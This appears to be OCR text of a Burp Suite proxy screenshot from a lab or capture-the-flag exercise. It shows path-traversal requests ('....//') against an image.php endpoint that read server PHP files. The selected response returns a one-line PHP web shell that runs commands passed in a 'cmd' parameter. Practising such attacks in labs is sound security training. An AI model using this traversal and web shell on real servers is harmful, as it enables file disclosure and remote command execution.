 Apps Places Oct 4 5:49 PM 23% 76% 0.4 kB 0.2 kB en 82%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
40 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:49:31 4 Oct... 8080 92
39 http://83.136.254.128:40945 GET /api/image.php?p=....//uploads/c214a2fb... ✓ 200 183 text php 83.136.254.128 17:49:31 4 Oct... 8080 92
38 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:25 4 Oct... 8080 87
37 http://83.136.254.128:40945 GET /api/image.php?p=....//api/application.php ✓ 200 600 text php 83.136.254.128 17:47:25 4 Oct... 8080 85
36 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:03 4 Oc... 8080 90
33 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:47:02 4 Oc... 8080 60
32 http://83.136.254.128:40945 GET /thanks.php?n=123 ✓ 200 1238 HTML php &lt;sumace/> 83.136.254.128 17:47:02 4 Oc... 8080 84
31 http://83.136.254.128:40945 POST /api/application.php ✓ 302 193 HTML php 83.136.254.128 17:47:02 4 Oc... 8080 101
30 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:30 4 Oc... 8080 81
29 http://83.136.254.128:40945 GET /api/image.php?p=....//api/image.php ✓ 200 349 text php 83.136.254.128 17:46:30 4 Oc... 8080 87
28 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:21 4 Oct... 8080 84
26 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:18 4 Oct... 8080 83
24 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:13 4 Oct... 8080 83
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=
....//uploads/c214a2fb80bab315fc328a5eff2892b5.php HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:49:32 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 35
7
8 <?php system($_REQUEST['cmd']); ?>
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 171.7MB Disabled